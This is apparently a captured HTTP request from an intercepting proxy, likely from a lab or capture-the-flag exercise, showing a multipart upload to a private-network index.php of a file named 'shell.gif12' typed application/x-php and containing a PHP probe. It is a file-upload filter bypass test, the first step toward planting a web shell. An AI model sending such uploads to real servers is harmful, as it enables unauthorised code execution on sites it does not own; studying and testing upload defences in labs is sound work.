 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.110.11:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13424140186994471206112​71496
Content-Length: 259
Origin: http://192.168.110.11:8080
Connection: close
Referer: http://192.168.110.11:8080/index.php
Upgrade-Insecure-Requests: 1
-----------------------------1342414018699447120611271496
Content-Disposition: form-data; name="file_upload"; filename="shell.gif12"
Content-Type: application/x-php
<?php phpinfo();?>
-----------------------------1342414018699447120611271496--